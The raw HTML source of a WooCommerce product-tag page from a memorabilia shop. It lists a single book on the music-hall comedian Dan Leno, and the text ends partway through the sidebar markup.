

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/dan-leno/
body_size: 14516
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Dan Leno : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://pleasuresofpasttimes.com/ordering/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/1580" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js dan-leno" id="pcat_1580">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Dan Leno</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Dan Leno</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-10222 status-publish first instock product_cat-1st-edition product_cat-autobiography-biography product_cat-books product_cat-collections product_cat-memorabilia product_cat-music-hall-variety-vaudeville-memorabilia product_cat-theatre product_cat-theatre-plays product_tag-comedy product_tag-dan-leno product_tag-pantomime product_tag-roy-hudd has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/the-kings-jester-the-life-of-dan-leno-foreword-roy-hudd-signed-by-him/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="354" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8161-300x354.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The King&#039;s Jester The Life of Dan Leno - Foreword Roy Hudd" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8161-300x354.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8161-700x827.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8161-768x907.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8161-1300x1536.jpg 1300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8161-1734x2048.jpg 1734w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8161-120x142.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8161-600x709.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The King&#8217;s Jester The Life of Dan Leno &#8211; Foreword Roy Hudd</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</bdi></span></span>
<span class="loop-long-desc">Who was Dan Leno In 1901 everyone in Britain knew who he was They had seen him live on the music...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Autobiography/ Biography</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Music Hall, Variety, Vaudeville</span>, <span class="loop_p_cat">Theatre</span>, <span class="loop_p_cat">Theatre : Plays</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/the-kings-jester-the-life-of-dan-leno-foreword-roy-hudd-signed-by-him/" class="button">View Details</a></li>
</ul>
</div>
			 

				<br class="clear">

				
			</article>
			<!-- /article -->

		
				
			
		
		</div>
		<div class="col-sm-4 col-md-3 sidebar-col">
			<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
